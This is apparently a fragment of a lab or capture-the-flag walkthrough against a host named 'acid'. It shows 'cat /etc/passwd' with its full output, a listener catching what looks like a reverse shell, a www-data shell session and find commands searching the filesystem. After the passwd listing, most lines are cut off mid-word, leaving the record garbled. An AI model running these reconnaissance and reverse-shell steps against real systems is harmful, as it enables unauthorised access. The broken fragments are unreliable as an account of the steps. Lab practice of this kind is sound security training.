 cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:105:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:110::/home/syslog:/bin/false
messagebus:x:105:112::/var/run/dbus:/bin/false
uuidd:x:106:113::/run/uuidd:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ntp:x:108:117::/home/ntp:/bin/false
whoopsie:x:109:118::/nonexistent:/bin/false
acid:x:1000:1000:acid,,,:/home/acid:/bin/bash
mysql:x:111:126:MySQL Server,,,:/nonexistent:/bin/false
saman:x:1001:1001:,,,:/home/saman:/bin/bash
Microsoft Wind
(c) 2018 Micro
C:\Users\dell>
listening on [
connect to [19
bash: cannot s
bash: no job c
www-data@acid:
ls
command.php
command.php.sa
command2.php.s
command2.php.s
low.php
proc
tails.php
这个不是很容易想到
www-data@acid:
find / -name "
find: `/root':
find: `/run/us
find: `/run/lo
find: `/run/sy
find: `/sys/fs
find: `/sys/ke
find: `/etc/ch